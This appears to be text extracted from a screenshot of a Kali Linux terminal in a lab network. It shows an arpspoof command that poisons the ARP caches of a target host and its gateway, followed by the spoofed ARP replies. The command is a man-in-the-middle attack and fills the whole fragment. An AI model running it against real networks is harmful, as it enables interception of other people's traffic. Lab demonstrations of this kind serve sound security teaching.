 ┌──(root㉿kali)-[/home/kali]
└─# arpspoof -i eth0 -t 192.168.198.129 -r 192.168.198.2
0:c:29:d9:5b:ca 0:c:29:39:26:2e 0806 42: arp reply 192.168.198.2 is-at 0:c:29:d9:5b:ca
0:c:29:d9:5b:ca 0:50:56:fd:b6:89 0806 42: arp reply 192.168.198.129 is-at 0:c:29:d9:5b:ca
0:c:29:d9:5b:ca 0:c:29:39:26:2e 0806 42: arp reply 192.168.198.2 is-at 0:c:29:d9:5b:ca
0:c:29:d9:5b:ca 0:50:56:fd:b6:89 0806 42: arp reply 192.168.198.129 is-at 0:c:29:d9:5b:ca